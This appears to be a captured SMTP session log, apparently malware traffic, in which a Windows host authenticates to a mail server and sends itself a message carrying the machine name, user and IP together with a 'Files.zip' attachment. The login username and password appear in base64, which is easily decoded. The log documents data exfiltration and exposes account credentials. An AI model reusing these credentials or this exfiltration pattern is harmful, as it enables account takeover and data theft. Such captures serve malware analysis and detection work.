 220-sg2plzcpnl456444.prod.sin2.secureserver.net ESMTP Exim 4.95 #2 Mon, 06 Feb 2023 08:00:59 -0700
220-We do not authorize the use of this system to transport unsolicited,
220 and/or bulk e-mail.
EHLO DESKTOPJGLLJLD
250-sg2plzcpnl456444.prod.sin2.secureserver.net Hello DESKTOPJGLLJLD [45.86.200.53]
250-SIZE 52428800
250-8BITMIME
250-PIPELINING
250-PIPE_CONNECT
250-AUTH PLAIN LOGIN
250-STARTTLS
250 HELP
AUTH LOGIN
334 VXNlcm5hbWU6
aW5mb0BrcmlvbmNvbXB1dGVyLmNvbQ==
334 UGFzc3dvcmQ6
cWhyVlNDSyYm
235 Authentication succeeded
MAIL FROM: <info@krioncomputer.com>
250 OK
RCPT TO: <info@krioncomputer.com>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
thread-index: Adk6O9KSWRF117oSS/+EnKkCJKo7kA==
Thread-Topic: DC-FG:::DESKTOP-JGLLJLD\admin\45.86.200.110
From: <info@krioncomputer.com>
To: <info@krioncomputer.com>
Subject: DC-FG:::DESKTOP-JGLLJLD\admin\45.86.200.110
Date: Mon, 6 Feb 2023 15:00:59 -0000
Message-ID: <4A2332A508DC4B61B8ACDBC8A9CD1E68@DESKTOPJGLLJLD>
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----=_NextPart_000_0000_01D93A3B.D2A2B3E0"
X-Mailer: Microsoft CDO for Windows 2000
Content-Class: urn:content-classes:message
Importance: normal
Priority: normal
X-MimeOLE: Produced By Microsoft MimeOLE
This is a multi-part message in MIME format.
------=_NextPart_000_0000_01D93A3B.D2A2B3E0
Content-Type: text/plain
Content-Transfer-Encoding: 7bit
------=_NextPart_000_0000_01D93A3B.D2A2B3E0
Content-Type: application/x-zip-compressed;
name="Files.zip"
Content-Transfer-Encoding: base64
Content-Disposition: attachment;
filename="Files.zip"